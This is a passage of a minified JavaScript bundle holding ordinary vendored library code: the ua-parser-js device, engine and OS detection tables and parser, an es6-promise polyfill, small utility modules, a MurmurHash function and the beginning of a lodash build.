]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return 